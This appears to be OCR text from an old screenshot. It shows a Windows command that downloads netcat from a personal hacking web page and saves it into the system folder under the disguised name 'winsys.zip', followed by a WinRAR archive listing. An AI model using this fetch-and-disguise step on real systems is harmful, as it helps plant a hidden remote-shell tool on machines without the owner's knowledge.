 D:\>cmdget http://usuarios.lycos.es/jinxhack/netcat.zip c:\winnt\winsys.zip
winsys.zip - WinRAR (evaluation copy)
File Commands Favorites Options Help
Add Extract To Test View Delete Comment SFX Info
winsys.zip - ZIP archive, unpacked size 23,715 bytes
Name Size Packed Type Modified
.. Folder
netcat.txt 23,715 8,907 Text Document 7/29/2002 1...